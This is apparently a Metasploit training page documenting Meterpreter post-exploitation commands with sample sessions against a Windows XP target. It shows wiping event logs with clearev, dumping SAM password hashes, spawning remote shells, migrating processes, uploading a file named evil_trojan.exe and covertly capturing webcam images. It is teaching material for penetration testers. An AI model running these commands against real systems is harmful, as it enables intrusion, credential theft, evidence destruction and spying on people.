Using Meterpreter Commands
Since the Meterpreter provides a whole new environment, we will cover some of the basic Meterpreter commands to get you started and help familiarize you with this most powerful tool. Throughout this course, almost every availableMeterpreter command is covered. For those that aren’t covered, experimentation is the key to successful learning.
help
The ‘help‘ command, as may be expected, displays the Meterpreter help menu.
meterpreter > help Core Commands ============= Command Description ------- ----------- ? Help menu background Backgrounds the current session channel Displays information about active channels ...snip...
background
The ‘background‘ command will send the current Meterpreter session to the background and return you to the msf prompt. To get back to your Meterpreter session, just interact with it again.
meterpreter > background msf exploit(ms08_067_netapi) > sessions -i 1 [*] Starting interaction with 1... meterpreter >
cat
The ‘cat‘ command is identical to the command found on *nix systems. It displays the content of a file when it’s given as an argument.
meterpreter > cat Usage: cat file Example usage: meterpreter > cat edit.txt What you talkin' about Willis meterpreter >
cd > pwd
The ‘cd‘ > ‘pwd‘ commands are used to change and display current working directly on the target host.
The change directory “cd” works the same way as it does under DOS and *nix systems.
By default, the current working folder is where the connection to your listener was initiated.
The change directory “cd” works the same way as it does under DOS and *nix systems.
By default, the current working folder is where the connection to your listener was initiated.
ARGUMENTS:
cd: Path of the folder to change to pwd: None required
Example usuage:
meterpreter > pwd c:\ meterpreter > cd c:\windows meterpreter > pwd c:\windows meterpreter >
clearev
The ‘clearev‘ command will clear the Application, System, and Security logs on a Windows system. There are no options or arguments.
Example usage:
Before
Before
meterpreter > clearev [*] Wiping 97 records from Application... [*] Wiping 415 records from System... [*] Wiping 0 records from Security... meterpreter >
After
download
The ‘download‘ command downloads a file from the remote machine. Note the use of the double-slashes when giving the Windows path.
meterpreter > download c:\\boot.ini [*] downloading: c:\boot.ini -> c:\boot.ini [*] downloaded : c:\boot.ini -> c:\boot.ini/boot.ini meterpreter >
edit
The ‘edit‘ command opens a file located on the target host.
It uses the ‘vim’ so all the editor’s commands are available.
It uses the ‘vim’ so all the editor’s commands are available.
Example usage:
meterpreter > ls Listing: C:\Documents and Settings\Administrator\Desktop ======================================================== Mode Size Type Last modified Name ---- ---- ---- ------------- ---- . ...snip... . 100666/rw-rw-rw- 0 fil 2012-03-01 13:47:10 -0500 edit.txt meterpreter > edit edit.txt
Please refer to the vim editor documentation for more advance use.
http://www.vim.org/
http://www.vim.org/
execute
The ‘execute‘ command runs a command on the target.
meterpreter > execute -f cmd.exe -i -H
Process 38320 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
getuid
Running ‘getuid‘ will display the user that the Meterpreter server is running as on the host.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
hashdump
The ‘hashdump‘ post module will dump the contents of the SAM database.
meterpreter > run post/windows/gather/hashdump [*] Obtaining the boot key... [*] Calculating the hboot key using SYSKEY 8528c78df7ff55040196a9b670f114b6... [*] Obtaining the user list and keys... [*] Decrypting user keys... [*] Dumping password hashes... Administrator:500:b512c1f3a8c0e7241aa818381e4e751b:1891f4775f676d4d10c09c1225a5c0a3::: dook:1004:81cbcef8a9af93bbaad3b435b51404ee:231cbdae13ed5abd30ac94ddeb3cf52d::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: HelpAssistant:1000:9cac9c4683494017a0f5cad22110dbdc:31dcf7f8f9a6b5f69b9fd01502e6261e::: SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:36547c5a8a3de7d422a026e51097ccc9::: victim:1003:81cbcea8a9af93bbaad3b435b51404ee:561cbdae13ed5abd30aa94ddeb3cf52d::: meterpreter >
idletime
Running ‘idletime‘ will display the number of seconds that the user at the remote machine has been idle.
meterpreter > idletime
User has been idle for: 5 hours 26 mins 35 secs
meterpreter >
ipconfig
The ‘ipconfig‘ command displays the network interfaces and addresses on the remote machine.
meterpreter > ipconfig
MS TCP Loopback interface
Hardware MAC: 00:00:00:00:00:00
IP Address : 127.0.0.1
Netmask : 255.0.0.0
AMD PCNET Family PCI Ethernet Adapter - Packet Scheduler Miniport
Hardware MAC: 00:0c:29:10:f5:15
IP Address : 192.168.1.104
Netmask : 255.255.0.0
meterpreter >
lpwd > lcd
The ‘lpwd‘ > ‘lcd‘ commands are used to display and change the local working directory respectively.
When receiving a Meterpreter shell, the local working directory is the location where one started the Metasploit console.
Changing the working directory will give your Meterpreter session access to files located in this folder.
When receiving a Meterpreter shell, the local working directory is the location where one started the Metasploit console.
Changing the working directory will give your Meterpreter session access to files located in this folder.
ARGUMENTS:
lpwd: None required lcd: Destination folder
Example usage:
meterpreter > lpwd /root meterpreter > lcd MSFU meterpreter > lpwd /root/MSFU meterpreter > lcd /var/www meterpreter > lpwd /var/www meterpreter >
ls
As in Linux, the ‘ls‘ command will list the files in the current remote directory.
meterpreter > ls Listing: C:\Documents and Settings\victim ========================================= Mode Size Type Last modified Name ---- ---- ---- ------------- ---- 40777/rwxrwxrwx 0 dir Sat Oct 17 07:40:45 -0600 2009 . 40777/rwxrwxrwx 0 dir Fri Jun 19 13:30:00 -0600 2009 .. 100666/rw-rw-rw- 218 fil Sat Oct 03 14:45:54 -0600 2009 .recently-used.xbel 40555/r-xr-xr-x 0 dir Wed Nov 04 19:44:05 -0700 2009 Application Data ...snip...
migrate
Using the ‘migrate‘ post module, you can migrate to another process on the victim.
meterpreter > run post/windows/manage/migrate [*] Running module against V-MAC-XP [*] Current server process: svchost.exe (1076) [*] Migrating to explorer.exe... [*] Migrating into process ID 816 [*] New server process: Explorer.EXE (816) meterpreter >
ps
The ‘ps‘ command displays a list of running processes on the target.
meterpreter > ps Process list ============ PID Name Path --- ---- ---- 132 VMwareUser.exe C:\Program Files\VMware\VMware Tools\VMwareUser.exe 152 VMwareTray.exe C:\Program Files\VMware\VMware Tools\VMwareTray.exe 288 snmp.exe C:\WINDOWS\System32\snmp.exe ...snip...
resource
The ‘resource‘ command will execute Meterpreter instructions located inside a text file. Containing one entry per line, “resource” will execute each line in sequence. This can help automate repetitive actions performed by a user.
By default, the commands will run in the current working directory (on target machine) and resource file in the local working directory (the attacking machine).
meterpreter > resource
Usage: resource path1 path2Run the commands stored in the supplied files.
meterpreter >
ARGUMENTS:
path1: The location of the file containing the commands to run. Path2Run: The location where to run the commands found inside the file
Example usage
Our file used by resource:
Our file used by resource:
root@kali:~# cat resource.txt ls background root@kali:~#
Running resource command:
meterpreter> > resource resource.txt [*] Reading /root/resource.txt [*] Running ls Listing: C:\Documents and Settings\Administrator\Desktop ======================================================== Mode Size Type Last modified Name ---- ---- ---- ------------- ---- 40777/rwxrwxrwx 0 dir 2012-02-29 16:41:29 -0500 . 40777/rwxrwxrwx 0 dir 2012-02-02 12:24:40 -0500 .. 100666/rw-rw-rw- 606 fil 2012-02-15 17:37:48 -0500 IDA Pro Free.lnk 100777/rwxrwxrwx 681984 fil 2012-02-02 15:09:18 -0500 Sc303.exe 100666/rw-rw-rw- 608 fil 2012-02-28 19:18:34 -0500 Shortcut to Ability Server.lnk 100666/rw-rw-rw- 522 fil 2012-02-02 12:33:38 -0500 XAMPP Control Panel.lnk [*] Running background [*] Backgrounding session 1... msf exploit(handler) >
search
The ‘search‘ commands provides a way of locating specific files on the target host. The command is capable of searching through the whole system or specific folders.
Wildcards can also be used when creating the file pattern to search for.
Wildcards can also be used when creating the file pattern to search for.
meterpreter > search
[-] You must specify a valid file glob to search for, e.g. >search -f *.doc
ARGUMENTS:
File pattern: May contain wildcards Search location: Optional, if none is given the whole system will be searched.
Example usage:
meterpreter > search -f autoexec.bat Found 1 result... c:\AUTOEXEC.BAT meterpreter > search -f sea*.bat c:\\xamp\\ Found 1 result... c:\\xampp\perl\bin\search.bat (57035 bytes) meterpreter >
shell
The ‘shell‘ command will present you with a standard shell on the target system.
meterpreter > shell
Process 39640 created.
Channel 2 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
upload
As with the ‘download‘ command, you need to use double-slashes with the upload command.
meterpreter > upload evil_trojan.exe c:\\windows\\system32 [*] uploading : evil_trojan.exe -> c:\windows\system32 [*] uploaded : evil_trojan.exe -> c:\windows\system32\evil_trojan.exe meterpreter >
webcam_list
The ‘webcam_list‘ command when run from the Meterpreter shell, will display currently available web cams on the target host.
Example usage:
meterpreter > webcam_list
1: Creative WebCam NX Pro
2: Creative WebCam NX Pro (VFW)
meterpreter >
webcam_snap
The ‘webcam_snap’ command grabs a picture from a connected web cam on the target system, and saves it to disc as a JPEG image. By default, the save location is the local current working directory with a randomized filename.
meterpreter > webcam_snap -h
Usage: webcam_snap [options]
Grab a frame from the specified webcam.
OPTIONS:
-h Help Banner
-i >opt> The index of the webcam to use (Default: 1)
-p >opt> The JPEG image path (Default: 'gnFjTnzi.jpeg')
-q >opt> The JPEG image quality (Default: '50')
-v >opt> Automatically view the JPEG image (Default: 'true')
meterpreter >
OPTIONS:
-h: Displays the help information for the command
-i opt: If more then 1 web cam is connected, use this option to select the device to capture the
image from
-p opt: Change path and filename of the image to be saved
-q opt: The imagine quality, 50 being the default/medium setting, 100 being best quality
-v opt: By default the value is true, which opens the image after capture.
Example usage:
meterpreter > webcam_snap -i 1 -v false [*] Starting... [+] Got frame [*] Stopped Webcam shot saved to: /root/Offsec/YxdhwpeQ.jpeg meterpreter >